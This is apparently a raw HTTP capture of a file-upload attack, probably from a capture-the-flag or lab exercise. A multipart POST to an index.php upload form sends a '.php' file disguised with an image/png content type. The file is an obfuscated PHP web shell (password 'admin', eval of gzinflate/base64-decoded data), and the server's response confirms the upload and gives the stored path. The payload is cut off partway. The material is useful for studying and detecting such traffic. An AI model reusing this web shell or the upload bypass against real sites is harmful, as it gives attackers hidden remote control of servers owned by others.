 POST /index.php HTTP/1.1
Referer: http://offense.elextec.com:17993/
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7e42e2161906bc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge/18.18363
Content-Length: 88405
Host: offense.elextec.com:17993
Connection: close
-----------------------------7e42e2161906bc
Content-Disposition: form-data; name="upfile";
filename="1591341008631.php"
Content-Type: image/png
<?php
$password='admin';
$shellname='mumaphp.com';
$myurl='http://www.mumaphp.com';
error_reporting(E_ERROR | E_PARSE);
@set_time_limit(0); header("content-Type: text/html; charset=gb2312");
eval(gzinflate(base64_decode("7P37fxvXeSe0/6y8XvkfxhPGACIQnMEdpMBoMBhIlHg
TSUmWRCOLAiAJETcDoEhKlh/jaPdTl/F+EtmSHVuWndhKfIttxVbslK+Om6Zpt6k33W3STdom
6evzfs5lbhiQl0xkt99vaYuc0XP0c27PeW7n0c9pr670+uVuPxyZ+0IXjq7VG7WV9Vp/pdJu9
HTTP/1.1 200 OK
Date: Fri, 05 Jun 2020 07:58:17 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 968
Connection: close
Content-Type: text/html; charset=UTF-8
upload success : upload/1591343897.1591341008631
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/ht
charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}